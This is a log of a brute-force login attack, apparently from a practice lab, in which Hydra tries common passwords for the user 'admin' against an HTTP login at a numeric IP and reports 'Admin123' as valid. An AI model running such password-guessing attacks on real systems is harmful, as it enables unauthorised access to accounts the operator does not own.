 [ATTEMPT] target 94.237.53.81 - login "admin" - pass "888888" - 268 of 3400 [child 13] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "admin1" - 269 of 3400 [child 9] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "test" - 270 of 3400 [child 1] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "Aa123456@" - 271 of 3400 [child 3] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "asd123" - 272 of 3400 [child 4] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "qwer1234" - 273 of 3400 [child 0] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "123qwe" - 274 of 3400 [child 6] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "202020" - 275 of 3400 [child 7] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "asdf1234" - 276 of 3400 [child 10] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "Abcd@1234" - 277 of 3400 [child 5] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "banned" - 278 of 3400 [child 13] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "12344321" - 279 of 3400 [child 9] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "aa123456" - 280 of 3400 [child 3] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "1122334455" - 281 of 3400 [child 1] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "Abcd1234" - 282 of 3400 [child 4] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "guest" - 283 of 3400 [child 0] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "88888888" - 284 of 3400 [child 6] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "Admin123" - 285 of 3400 [child 7] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "secret" - 286 of 3400 [child 10] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "1122" - 287 of 3400 [child 5] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "admin1234" - 288 of 3400 [child 13] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "administrator" - 289 of 3400 [child 9] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "Password@123" - 290 of 3400 [child 14] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "q1w2e3r4" - 291 of 3400 [child 3] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "10203040" - 292 of 3400 [child 1] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "a123456" - 293 of 3400 [child 12] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "12345678a" - 294 of 3400 [child 4] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "555555" - 295 of 3400 [child 0] (0/0)
[ATTEMPT] target 94.237.53.81 - login "admin" - pass "zxcvbnm" - 296 of 3400 [child 6] (0/0)
[49717][http-get] host: 94.237.53.81   login: admin   password: Admin123
[STATUS] attack finished for 94.237.53.81 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-20 20:52:19